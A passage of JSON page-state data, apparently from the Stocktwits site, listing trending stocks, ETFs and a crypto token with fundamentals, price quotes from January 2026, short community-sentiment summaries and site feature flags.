Corp","aliases":[],"deeplink":"symbol/APP","externalId":null,"isFollowing":false,"watchlistCount":19650,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"up_earn_tab","earningsId":"76937267-54d4-4a99-bd02-c46ee7b8aedd","sector":"TechnologyServices","industry":"PackagedSoftware","trending":true,"trendingScore":8.36395,"trends":{"all":4,"region":3,"exchange":3,"classAll":4,"classEquity":3,"summary":"AppLovin (APP) is experiencing significant market volatility, with community discussion centered on recent sharp declines despite a new analyst upgrade to $835. Bulls argue the stock's AI-powered AXON platform and strong fundamentals make current dips a buying opportunity, often attributing the fall to market manipulation or recurring allegations of fraudulent practices. Conversely, bears highlight the stock's valuation and sector-wide weakness, questioning its stability and anticipating further downside.","summaryAt":"2026-01-20T03:32:05Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"03831W108","isin":"US03831W1080","shouldSeoIndex":true,"rank":4,"fundamentals":{"symbol":"APP","name":"Applovin Corp - Ordinary Shares - Class A","businessDescription":"AppLovin Corp. engages in the development and operation of a mobile marketing platform. It offers AppDiscovery, MAX, Adjust, and SparkLabs. Its software-based platform caters to mobile application developers to improve the marketing and monetization of applications. The company was founded by Andrew Karam, John Krystynak, and Adam Foroughi in 2011 and is headquartered in Palo Alto, CA.","industryName":"Packaged Software","sectorName":"Technology Services","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"5886.91","totalDebt":"3556.405","bookValuePerShare":"3.20495","totalExpenses":"2812.081","totalLiabilities":"4797.092","enterpriseOverEBITDA":"","revenuePerEmployee":"3012954.575","grossIncomeMargin":73.6464505585605,"numberOfEmployees":"1563","revenueToAssets":"0.8703","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":130.6344,"salesOrRevenue":"4709.248","totalCash":"741.411","sharesOutstanding":"340.041739","ePS":4.5345,"marketCapitalization":"192215.280491","pEGRatio":"0.67","pERatio":71.68,"floatCurrent":"223.682","averageDailyVolumeLastMonth":3476541.4545,"50DayMovingAverage":636.8619,"beta":2.2498,"averageDailyVolumeLast3Months":"4153859.4127","highPriceLast52Weeks":745.61,"lowPriceLast52Weeks":200.5,"totalEnterpriseValue":"115445.51453565","5YearAveragePERatio":"409.21","sharesHeldByInstitutions":247.449524,"earningsGrowth":"134.9678","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"01/19/2026","marketCap":192215.280491,"eBITDA":null},"priceData":{"PreviousClose":606.99,"DateTime":"2026-01-16 19:59:55","UTCOffset":"-5","Low":559.82,"ExtendedHoursPercentChange":-0.049,"Type":"equity","ExtendedHoursPrice":568.48,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"APP","PreviousCloseDate":"2026-01-15","Volume":8576847,"LastSize":803613,"PercentChange":-6.347,"Change":-38.51,"Last":568.48,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":615.265,"ExtendedHoursChange":-0.28,"Message":"Delay times are 15 mins for NASDAQ.","Open":615.265,"IsValidCombined":"1","CombinedPercentChange":-11.515,"ExtendedHoursDateTime":"2026-01-16 19:59:55","EasternExtendedHoursDateTime":"01/16/2026, 07:59:55 PM EST","ExtendedHoursType":"PostMarket","Identifier":"APP","LastClose":"568.76","LastCloseTime":"2026-01-16 16:00:00"}},{"id":32538,"symbol":"CRML","symbolMic":"CRML.XNAS","symbolDisplay":"CRML","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/CRML.png","title":"Critical Metals Corp.","aliases":[],"deeplink":"symbol/CRML","externalId":null,"isFollowing":false,"watchlistCount":11200,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"Finance","industry":"FinancialConglomerates","trending":true,"trendingScore":6.86389,"trends":{"all":5,"region":4,"exchange":4,"classAll":5,"classEquity":4,"summary":"Critical Metals Corp. is a focal point of market discussion, driven by heightened geopolitical interest in Greenland's critical mineral resources amidst ongoing international negotiations and potential tariffs. The community is actively anticipating a forthcoming corporate business update, expecting positive developments regarding the Tanbreez project's progress and its strategic partnerships, which already account for 100% of its rare earth concentrate production.","summaryAt":"2026-01-20T03:31:57Z"},"tradeStatus":"DISABLED","features":{"alertsPrice":true,"socialData":true,"trendingMessages":false,"earnings":false},"cusip":"G2662B103","isin":"VGG2662B1031","shouldSeoIndex":true,"rank":5,"fundamentals":{"symbol":"CRML","name":"Critical Metals Corp.","businessDescription":"Critical Metals Corp. engages in the mining, exploration, and development of lithium metals. It owns Wolfsberg Project and Tanbreez Project. The company was founded on October 24, 2022 and is headquartered in British Virgin Islands.","industryName":"Precious Metals","sectorName":"Non Energy Minerals","instrumentClass":"Stock","fiscalPeriodEndDate":"6/30/2025 12:00:00 AM","totalAssets":"171.72226","totalDebt":"5.88093","bookValuePerShare":"0.87721","totalExpenses":"48.5316","totalLiabilities":"79.79929","enterpriseOverEBITDA":"","revenuePerEmployee":"0","numberOfEmployees":"4","revenueToAssets":"0","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":20.1206,"salesOrRevenue":"0","totalCash":"7.297328","sharesOutstanding":"104.790304","ePS":-0.5583,"marketCapitalization":"2081.014565","pEGRatio":"53.3","pERatio":-31.61,"floatCurrent":"53.14","averageDailyVolumeLastMonth":6344785.5455,"50DayMovingAverage":9.6832,"beta":0.9969,"averageDailyVolumeLast3Months":"12856404.2857","highPriceLast52Weeks":32.15,"lowPriceLast52Weeks":1.23,"totalEnterpriseValue":"331.18718582","sharesHeldByInstitutions":11.318491,"earningsGrowth":"70.1603","dividendRate":0,"lastUpdated":"01/19/2026","marketCap":2081.014565,"eBITDA":null,"grossIncomeMargin":null},"priceData":{"PreviousClose":17.25,"DateTime":"2026-01-16 19:59:56","UTCOffset":"-5","Low":15.69,"ExtendedHoursPercentChange":-0.85,"Type":"equity","ExtendedHoursPrice":17.5,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"CRML","PreviousCloseDate":"2026-01-15","Volume":20273825,"LastSize":635319,"PercentChange":1.4689999999999999,"Change":0.25,"Last":17.5,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":18.13,"ExtendedHoursChange":-0.15,"Message":"Delay times are 15 mins for NASDAQ.","Open":17.28,"IsValidCombined":"1","CombinedPercentChange":18.07,"ExtendedHoursDateTime":"2026-01-16 19:59:56","EasternExtendedHoursDateTime":"01/16/2026, 07:59:56 PM EST","ExtendedHoursType":"PostMarket","Identifier":"CRML","LastClose":"17.65","LastCloseTime":"2026-01-16 16:00:00"}},{"id":192654,"symbol":"AVVSY","symbolMic":"AVVSY.OOTC","symbolDisplay":"AVVSY","exchange":"OTC","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/placeholder.png","title":"Avio American Depositary Shares","aliases":[],"deeplink":"symbol/AVVSY","externalId":null,"isFollowing":false,"watchlistCount":52,"hasPricing":true,"instrumentClass":"DepositoryReceipt","liveEvent":false,"sector":"ElectronicTechnology","industry":"AerospaceAndDefense","trending":true,"trendingScore":6.79835,"trends":{"all":6,"region":5,"exchange":1,"classAll":6,"classEquity":5,"summary":"Avio American Depositary Shares (AVVSY) is trending due to recent significant launch contract wins and its strategic expansion into the U.S. market with a planned manufacturing facility. The community is actively discussing its strong year-over-year growth and robust fundamentals, perceiving it as an undervalued European pure-play space provider compared to its U.S. peers.","summaryAt":"2026-01-20T03:31:54Z"},"features":{"alertsPrice":true,"socialData":true,"trendingMessages":false,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"rank":6,"fundamentals":{"symbol":"AVVSY","name":"Avio S.p.A - ADR","businessDescription":"Avio SpA provides aerospace propulsion systems, engine modules and components. It specializes in equipment, stage assembly, composite containers and structures, SRM thermal protections, structural elements, SRM nozzle, functional tests, cryogenic propulsion, upper-stage storable propulsion, feeding systems, and spacecraft propulsion. The company was founded in 1908 and is headquartered in Colleferro, Italy.","industryName":"Aerospace And Defense","sectorName":"Electronic Technology","instrumentClass":"DepositoryReceipt","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"1131.159659822","totalDebt":"12.0022475125","bookValuePerShare":"2.49415","totalExpenses":"512.1288845261","totalLiabilities":"807.19300142","enterpriseOverEBITDA":"","revenuePerEmployee":"386368.05","grossIncomeMargin":26.8656979127807,"numberOfEmployees":"1355","revenueToAssets":"0.4546","priceToBook":3.915,"salesOrRevenue":"523.528708","totalCash":"105.2942883595","sharesOutstanding":"125.72480028348","ePS":0.0524,"marketCapitalization":"2008.0364","pERatio":213.65,"averageDailyVolumeLastMonth":54120.3636,"50DayMovingAverage":10.5672,"beta":0,"averageDailyVolumeLast3Months":"26261.381","highPriceLast52Weeks":19,"lowPriceLast52Weeks":7.01,"earningsGrowth":"-38.7828","dividendRate":0,"lastUpdated":"01/19/2026","marketCap":2008.0364,"eBITDA":null,"sharesHeldByInstitutions":null},"priceData":{"PreviousClose":11.14,"DateTime":"2026-01-16 15:02:45","UTCOffset":"-5","Low":10.96,"Type":"equity","EasternDateTime":"01/16/2026, 03:02:45 PM EST","Symbol":"AVVSY","PreviousCloseDate":"2026-01-15","Volume":23616,"LastSize":625,"PercentChange":-1.616,"Change":-0.18,"Last":10.96,"Outcome":"Success","ISO8601":"2026-01-16T20:02:45Z","High":11.308,"Message":"Delay times are 15 mins for OTHEROTC.  You are not authorized to access OOTCBidAsk data (Data Group: OOTCBidAsk). Your user token is ******. Consider upgrading your subscription to gain access.  Please visit http://www.xignite.com/Support/FAQ.aspx?faqtype=Topics\u0026faqcat=Subscriptions for more information.   Your request was authenticated using an HTTP request parameter. Your token is ******. Please visit https://www.xignite.com/registration-help for more information. (superquotes.xignite.com: 20).","Open":11.308,"IsValidCombined":"0","CombinedPercentChange":-1.616,"Identifier":"AVVSY","LastClose":"10.96","LastCloseTime":"2026-01-16 15:02:45"}},{"id":18065,"symbol":"UVIX","symbolMic":"UVIX.BATS","symbolDisplay":"UVIX","exchange":"BATS","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/UVIX.png","title":"Volatility Shares 2x Long VIX Futures ETF","aliases":[],"deeplink":"symbol/UVIX","externalId":null,"isFollowing":false,"watchlistCount":6848,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"sector":"Miscellaneous","industry":"InvestmentTrustsOrMutualFunds","trending":true,"trendingScore":5.78261,"trends":{"all":7,"region":6,"exchange":1,"classAll":7,"classEquity":6,"summary":"UVIX is trending as geopolitical tensions escalate, notably with recent US actions in Venezuela and renewed tariff discussions concerning the EU over Greenland. The community is actively debating its potential as a volatility hedge amidst broader market stability concerns, with many anticipating a significant spike despite its inherent decay characteristics.","summaryAt":"2026-01-20T03:32:04Z"},"tradeStatus":"DISABLED","features":{"alertsPrice":false,"socialData":true,"trendingMessages":true,"earnings":false},"cusip":"92891H507","isin":"US92891H5072","shouldSeoIndex":true,"rank":7,"fundamentals":{"symbol":"UVIX","name":"Volatility Shares Trust - 2x Long VIX Futures ETF","businessDescription":"No company description","industryName":"Investment Trusts Or Mutual Funds","sectorName":"Miscellaneous","instrumentClass":"ExchangeTradedFund","enterpriseOverEBITDA":"","averageDailyVolumeLastMonth":21910132.2273,"50DayMovingAverage":7.7621,"averageDailyVolumeLast3Months":"27608380.2698","highPriceLast52Weeks":105.1765,"lowPriceLast52Weeks":5.29,"dividendRate":0,"lastUpdated":"01/19/2026","marketCap":null,"pERatio":null,"priceToBook":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null},"priceData":{"PreviousClose":5.57,"DateTime":"2026-01-16 19:59:54","UTCOffset":"-5","Low":5.45,"ExtendedHoursPercentChange":0.176,"Type":"equity","ExtendedHoursPrice":5.6299,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"UVIX","PreviousCloseDate":"2026-01-15","Volume":23091323,"LastSize":53506,"PercentChange":1.074,"Change":0.0599,"Last":5.6299,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":5.71,"ExtendedHoursChange":0.0099,"Message":"Delay times are 15 mins for BATS.","Open":5.5,"IsValidCombined":"1","CombinedPercentChange":9.261,"ExtendedHoursDateTime":"2026-01-16 19:59:54","EasternExtendedHoursDateTime":"01/16/2026, 07:59:54 PM EST","ExtendedHoursType":"PostMarket","Identifier":"UVIX","LastClose":"5.62","LastCloseTime":"2026-01-16 16:00:00"}},{"id":20931,"symbol":"ROSE.X","symbolMic":"ROSE.X","symbolDisplay":"ROSE","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/ROSE.X.png","title":"Oasis Network","aliases":[],"deeplink":"coins/oasis-network","externalId":"oasis-network","isFollowing":false,"watchlistCount":2351,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sector":null,"industry":null,"trending":true,"trendingScore":5.58723,"trends":{"all":8,"region":2,"exchange":2,"classAll":8,"classEquity":null,"summary":"Oasis Network ($ROSE) is trending amidst community excitement over its strategic pivot and rebranding to 'Rose AI', emphasizing privacy-enabled decentralized applications. This renewed focus is bolstered by developments like the ROFL Mainnet launch and high-profile collaborations with entities such as Google and BMW. Investors are actively discussing ROSE's potential as an undervalued gem, highlighting its foundational role in confidential computing and secure data solutions at the intersection of Web3 and the rapidly expanding AI sector.","summaryAt":"2026-01-20T03:37:02Z"},"features":{"alertsPrice":false,"socialData":true,"trendingMessages":false,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"rank":8,"fundamentals":{"symbol":"ROSE.X","businessDescription":"Oasis is a layer-one blockchain built to support confidential applications at scale. It’s home to Sapphire, the world’s first private EVM network, Oasis Privacy Layer, a cross-chain privacy solution for any EVM dApp, and Runtime Offchain Logic, a framework that brings trustworthy off-chain computing, onchain. Powered by its ROSE token, Oasis leverages a unique layered architecture and native rollup support, making it ideal for use cases in AI, DeFi, DAOs, gaming, and more.","marketCapitalization":"140.076099","marketCap":140.076099,"averageDailyVolumeLastMonth":null,"pERatio":null,"lowPriceLast52Weeks":null,"highPriceLast52Weeks":null,"priceToBook":null,"50DayMovingAverage":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null,"dividendRate":null},"priceData":{"DateTime":"2026-01-20 04:04:20","UTCOffset":"0","Type":"crypto","EasternDateTime":"01/19/2026, 11:04:20 PM EST","Symbol":"ROSE.X","PercentChange":31.24884,"Change":0.00458058,"Last":0.019239,"Outcome":"Success","ISO8601":"2026-01-20T04:04:20Z","IsValidCombined":"1","CombinedPercentChange":31.24884,"Identifier":"ROSE.X","LastClose":"0.019239","LastCloseTime":"2026-01-20 04:04:20"}},{"id":2310,"symbol":"INTC","symbolMic":"INTC.XNAS","symbolDisplay":"INTC","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/INTC.png","title":"Intel Corp","aliases":[],"deeplink":"symbol/INTC","externalId":null,"isFollowing":false,"watchlistCount":192987,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"earningsCta":"up_earn_tab","earningsId":"20b26535-c9db-49e9-8282-63c9bb60dd32","sector":"ElectronicTechnology","industry":"Semiconductors","trending":true,"trendingScore":5.26672,"trends":{"all":9,"region":7,"exchange":5,"classAll":9,"classEquity":7,"summary":"Intel is a hot topic, fueled by reports of a substantial US government contract for its Foundry Services and growing speculation about a major partnership with Apple. The community is actively debating whether these developments will finally push the stock past recent resistance levels, with many viewing current dips as prime buying opportunities ahead of its anticipated earnings.","summaryAt":"2026-01-20T03:31:57Z"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":true},"cusip":"458140100","isin":"US4581401001","shouldSeoIndex":true,"rank":9,"fundamentals":{"symbol":"INTC","name":"Intel Corp.","businessDescription":"Intel Corp. engages in the design, manufacture, and sale of computer products and technologies. It delivers computer, networking, data storage, and communications platforms. The firm operates through the following segments: Client Computing Group (CCG), Data Center and AI (DCAI), Network and Edge (NEX), Mobileye, Accelerated Computing Systems and Graphics (AXG), Intel Foundry Services (IFS), and All Other. The CCG segment consists of platforms designed for notebooks, 2-in-1 systems, desktops, tablets, phones, wireless and wired connectivity products, and mobile communication components. The DCAI segment delivers solutions to cloud service providers and enterprise customers, along with silicon devices for communications service providers and high-performance computing customers. The NEX segment offers computing system solutions from inflexible fixed-function hardware to general-purpose compute, acceleration, and networking devices running cloud native software on programmable hardware. The Mobileye segment develops driving assistance and self-driving solutions. The AXG segment provides products and technologies designed to help customers solve the toughest computational problems. Its products include CPUs for high-performance computing and GPUs targeted for a range of workloads and platforms, from gaming and content creation on client devices to delivering media and gaming in the cloud, and the most demanding high-performance computing and AI workloads on supercomputers. The IFS segment refers to full stack solutions created from the foundry industry ecosystem. The All Other segment represents results from other non-reportable segments and corporate-related charges. The company was founded by Robert Norton Noyce and Gordon Earle Moore on July 18, 1968 and is headquartered in Santa Clara, CA.","industryName":"Semiconductors","sectorName":"Electronic Technology","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"196485","totalDebt":"50471","bookValuePerShare":"22.9261","totalExpenses":"57809","totalLiabilities":"91453","enterpriseOverEBITDA":"","revenuePerEmployee":"487612.489","grossIncomeMargin":32.3082427826218,"numberOfEmployees":"108900","revenueToAssets":"0.2613","dividendsPerShareSecurity":"0.375","dividendExDate":"11/04/2024 00:00:00","dividendYieldSecurity":"1.84729064039409","priceToBook":2.104,"salesOrRevenue":"53101","totalCash":"8249","sharesOutstanding":"4330","ePS":-4.3822,"marketCapitalization":"234085.093639","pEGRatio":"33.36","pERatio":4430.19,"floatCurrent":"4211.15","averageDailyVolumeLastMonth":73978911,"50DayMovingAverage":39.0414,"beta":1.6785,"averageDailyVolumeLast3Months":"92553765.127","highPriceLast52Weeks":50.39,"lowPriceLast52Weeks":17.665,"totalEnterpriseValue":"121055","5YearAveragePERatio":"49.82","sharesHeldByInstitutions":2886.027307,"earningsGrowth":"100.3772","dividendRate":0,"lastUpdated":"01/19/2026","marketCap":234085.093639,"eBITDA":null},"priceData":{"PreviousClose":48.32,"DateTime":"2026-01-16 19:59:59","UTCOffset":"-5","Low":46.71,"ExtendedHoursPercentChange":0.064,"Type":"equity","ExtendedHoursPrice":46.99,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"INTC","PreviousCloseDate":"2026-01-15","Volume":127314711,"LastSize":0,"PercentChange":-2.751,"Change":-1.33,"Last":46.99,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":50.21,"ExtendedHoursChange":0.03,"Message":"Delay times are 15 mins for NASDAQ.","Open":49.27,"IsValidCombined":"1","CombinedPercentChange":-4.519,"ExtendedHoursDateTime":"2026-01-16 19:59:59","EasternExtendedHoursDateTime":"01/16/2026, 07:59:59 PM EST","ExtendedHoursType":"PostMarket","Identifier":"INTC","LastClose":"46.96","LastCloseTime":"2026-01-16 16:00:00"}},{"id":37570,"symbol":"USAR","symbolMic":"USAR.XNAS","symbolDisplay":"USAR","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/USAR.png","title":"USA Rare Earth Inc","aliases":[],"deeplink":"symbol/USAR","externalId":null,"isFollowing":false,"watchlistCount":11197,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"Finance","industry":"FinancialConglomerates","trending":true,"trendingScore":5.14678,"trends":{"all":10,"region":8,"exchange":6,"classAll":10,"classEquity":8,"summary":"USA Rare Earth (USAR) is a major talking point amid escalating geopolitical tensions impacting critical mineral supply chains, notably concerning US-China relations and recent developments in Venezuela. The community shows a mixed sentiment, with many anticipating substantial government support and catalysts from USAR's domestic projects, while others express frustration over perceived price manipulation hindering sustained breakouts. The broader rare earth sector remains a key focus as global powers strive for supply independence and strategic mineral security.","summaryAt":"2026-01-20T03:42:19Z"},"features":{"alertsPrice":true,"socialData":true,"trendingMessages":false,"earnings":true},"cusip":"91733P107","isin":"US91733P1075","shouldSeoIndex":true,"rank":10,"fundamentals":{"symbol":"USAR","name":"USA Rare Earth Inc. - Ordinary Shares - Class A","businessDescription":"USA Rare Earth, Inc. is domestic supplier of rare earth magnets and heavy rare earth elements. It is developing a vertically integrated, domestic supply chain for rare earth element magnet production, with a facility in Stillwater, Oklahoma, and mining rights to the Round Top heavy rare earth and critical minerals deposit in West Texas. The company was founded in May 2019 and is headquartered in Stillwater, OK.","industryName":"Metal Fabrication","sectorName":"Producer Manufacturing","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"24.135931","totalDebt":"1.2","bookValuePerShare":"0.83311","totalExpenses":"4.077377","totalLiabilities":"17.091719","enterpriseOverEBITDA":"","revenuePerEmployee":"0","numberOfEmployees":"29","revenueToAssets":"0","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":-33.255,"salesOrRevenue":"0","totalCash":"0.002101","sharesOutstanding":"8.455349","ePS":0.2765,"marketCapitalization":"2612.45807","pEGRatio":"-0.01","pERatio":-7.04,"floatCurrent":"128.461","averageDailyVolumeLastMonth":9761543.4091,"50DayMovingAverage":15.2357,"beta":0.1095,"averageDailyVolumeLast3Months":"11511751.9365","highPriceLast52Weeks":43.98,"lowPriceLast52Weeks":5.56,"totalEnterpriseValue":"329.2037702","5YearAveragePERatio":"44.68","sharesHeldByInstitutions":40.409421,"earningsGrowth":"-791.5505","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"01/19/2026","marketCap":2612.45807,"eBITDA":null,"grossIncomeMargin":null},"priceData":{"PreviousClose":16.79,"DateTime":"2026-01-16 19:59:57","UTCOffset":"-5","Low":16.05,"ExtendedHoursPercentChange":0.112,"Type":"equity","ExtendedHoursPrice":17.7099,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"USAR","PreviousCloseDate":"2026-01-15","Volume":9708273,"LastSize":365257,"PercentChange":5.472,"Change":0.9199,"Last":17.7099,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":17.8,"ExtendedHoursChange":0.0199,"Message":"Delay times are 15 mins for NASDAQ.","Open":16.92,"IsValidCombined":"1","CombinedPercentChange":10.052,"ExtendedHoursDateTime":"2026-01-16 19:59:57","EasternExtendedHoursDateTime":"01/16/2026, 07:59:57 PM EST","ExtendedHoursType":"PostMarket","Identifier":"USAR","LastClose":"17.69","LastCloseTime":"2026-01-16 16:00:00"}}],"indexes":[{"id":4979,"symbol":"DIA","symbolMic":"DIA.ARCX","symbolDisplay":"DIA","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/DIA.png","title":"SPDR Dow Jones Industrial Average ETF","aliases":[],"deeplink":"symbol/DIA","externalId":null,"isFollowing":false,"watchlistCount":72263,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":494.3014,"DateTime":"2026-01-16 19:59:56","UTCOffset":"-5","Low":492.27,"ExtendedHoursPercentChange":-0.084,"Type":"equity","ExtendedHoursPrice":493.0067,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"DIA","PreviousCloseDate":"2026-01-15","Volume":5845489,"LastSize":31382,"PercentChange":-0.262,"Change":-1.2947,"Last":493.0067,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":496,"ExtendedHoursChange":-0.4133,"Message":"Delay times are 15 mins for NYSEARCA.","Open":494.5,"IsValidCombined":"1","CombinedPercentChange":-1.021,"ExtendedHoursDateTime":"2026-01-16 19:59:56","EasternExtendedHoursDateTime":"01/16/2026, 07:59:56 PM EST","ExtendedHoursType":"PostMarket","Identifier":"DIA","LastClose":"493.42","LastCloseTime":"2026-01-16 16:00:00"}},{"id":7271,"symbol":"SPY","symbolMic":"NYSEARCA","symbolDisplay":"SPY","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/SPY.png","title":"SPDR S\u0026P 500 ETF Trust","aliases":[],"deeplink":"symbol/SPY","externalId":null,"isFollowing":false,"watchlistCount":622364,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":692.24,"DateTime":"2026-01-16 19:59:59","UTCOffset":"-5","Low":690.1,"ExtendedHoursPercentChange":-0.035,"Type":"equity","ExtendedHoursPrice":691.4199,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"SPY","PreviousCloseDate":"2026-01-15","Volume":79289200,"LastSize":0,"PercentChange":-0.11900000000000001,"Change":-0.8200999999999999,"Last":691.4199,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":694.25,"ExtendedHoursChange":-0.2401,"Message":"Delay times are 15 mins for NYSEARCA.","Open":693.66,"IsValidCombined":"1","CombinedPercentChange":-1.008,"ExtendedHoursDateTime":"2026-01-16 19:59:59","EasternExtendedHoursDateTime":"01/16/2026, 07:59:59 PM EST","ExtendedHoursType":"PostMarket","Identifier":"SPY","LastClose":"691.66","LastCloseTime":"2026-01-16 16:00:00"}},{"id":9581,"symbol":"QQQ","symbolMic":"QQQ.XNAS","symbolDisplay":"QQQ","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/QQQ.png","title":"Invesco QQQ Trust Series 1","aliases":[{"0":"Q","1":"Q","2":"Q","3":"Q"}],"deeplink":"symbol/QQQ","externalId":null,"isFollowing":false,"watchlistCount":265041,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"tradeStatus":"FRACTIONAL","priceData":{"PreviousClose":621.78,"DateTime":"2026-01-16 19:59:58","UTCOffset":"-5","Low":618.88,"ExtendedHoursPercentChange":-0.019,"Type":"equity","ExtendedHoursPrice":621.14,"EasternDateTime":"01/16/2026, 04:00:00 PM EST","Symbol":"QQQ","PreviousCloseDate":"2026-01-15","Volume":61058094,"LastSize":0,"PercentChange":-0.10300000000000001,"Change":-0.64,"Last":621.14,"Outcome":"Success","ISO8601":"2026-01-16T21:00:00Z","High":626.08,"ExtendedHoursChange":-0.12,"Message":"Delay times are 15 mins for NASDAQ.","Open":625.5,"IsValidCombined":"1","CombinedPercentChange":-1.1880000000000002,"ExtendedHoursDateTime":"2026-01-16 19:59:58","EasternExtendedHoursDateTime":"01/16/2026, 07:59:58 PM EST","ExtendedHoursType":"PostMarket","Identifier":"QQQ","LastClose":"621.26","LastCloseTime":"2026-01-16 16:00:00"}}],"regions":[{"0":"C","1":"A"},{"0":"U","1":"S"},{"0":"X"}],"response":{"status":200}},"dataUpdateCount":1,"dataUpdatedAt":1768881910602,"error":null,"errorUpdateCount":0,"errorUpdatedAt":0,"fetchFailureCount":0,"fetchMeta":null,"isFetching":false,"isInvalidated":false,"isPaused":false,"status":"success"},"queryKey":["useFetchTrendingEnhancedQueryKey",{"class":"all","limit":10,"payloads":"indices,prices","regions":"US"}],"queryHash":"[\"useFetchTrendingEnhancedQueryKey\",{\"class\":\"all\",\"limit\":10,\"payloads\":\"indices,prices\",\"regions\":\"US\"}]"}]},"deviceContext":{"desktop":true,"desktopDown":false,"mobile":false,"screen":false,"tablet":false,"tabletUp":true,"family":"other"},"durations":{},"everythingData":{"announcement":[],"events_present":false,"video_events_present":false,"regions":["CA","US","X"]},"flags":{"COM-194":false,"COM-327":false,"COM-393":false,"COM-519":false,"COM-532":false,"COM-62":{"US":[{"DIA":"DOW"},{"SPY":"S\u0026P 500"},{"QQQ":"NASDAQ"},{"IWM":"iShares Russell 2000 Index ETF"},{"ARKK":"ARK Innovation"}]},"COM-63":false,"COMMUNITY-110":true,"COMMUNITY-48":true,"COMSOC-14":true,"COMSOC-274":true,"COMSOC-275":true,"COMSOC-284":false,"COMSOC-285":false,"COMSOC-459":true,"COMSOC-465":true,"COMSOC-473":true,"COMSOC-5":false,"COMSOC-522":true,"COMSOC-600":true,"CORE-2473":false,"CORE1-1020":true,"CORE1-1151":true,"CORE1-1194":true,"CORE1-1253":true,"CORE1-1254":true,"CORE1-1350":false,"CORE1-1411":{"google":"https://stocktwits.onelink.me/NjIT/l3d56r44","apple":"https://stocktwits.onelink.me/NjIT/ttq0iuad"},"CORE1-1412":true,"CORE1-1697":false,"CORE1-1724":true,"CORE1-1827":true,"CORE1-1832":true,"CORE1-1966":true,"CORE1-2233":true,"CORE1-2295":true,"CORE1-2392-display-edge-annual-plan":true,"CORE1-2392-display-edge-monthly-plan":true,"CORE1-2392-use-new-marketing-page":true,"CORE1-2456":false,"CORE1-2490":true,"CORE1-2503":false,"CORE1-2527":false,"CORE1-2632-subscriptions-plan-term_default":true,"CORE1-2676-show-edge-annual-earlyadopter-plan":false,"CORE1-2779":false,"CORE1-2790":true,"CORE1-2956":true,"CORE1-3050":true,"CORE1-3071":true,"CORE1-3159":false,"CORE1-3174":false,"CORE1-3187":true,"CORE1-3282":false,"CORE1-3327":true,"CORE1-3338":false,"CORE1-3348":false,"CORE1-3354":true,"CORE1-3359":true,"CORE1-3399":true,"CORE1-3453":true,"CORE1-3464":true,"CORE1-3477":true,"CORE1-3745":true,"CORE1-3746":true,"CORE1-3775":false,"CORE1-3775-test-panel":false,"CORE1-3803":true,"CORE1-3807":true,"CORE1-3860":false,"CORE1-3862-desktop":200,"CORE1-3862-mobile":200,"CORE1-3933":true,"CORE1-397":false,"CORE1-3980":true,"CORE1-4035":false,"CORE1-4235":true,"CORE1-4365":true,"CORE1-4368":false,"CORE1-4419":false,"CORE1-4601":true,"CORE1-4972":true,"CORE1-5045":false,"CORE1-5051":false,"CORE1-5095":true,"CORE1-5122":true,"CORE1-5340":true,"CORE1-5345":true,"CORE1-5368":true,"CORE1-5392":true,"CORE1-5455":true,"CORE1-5464":true,"C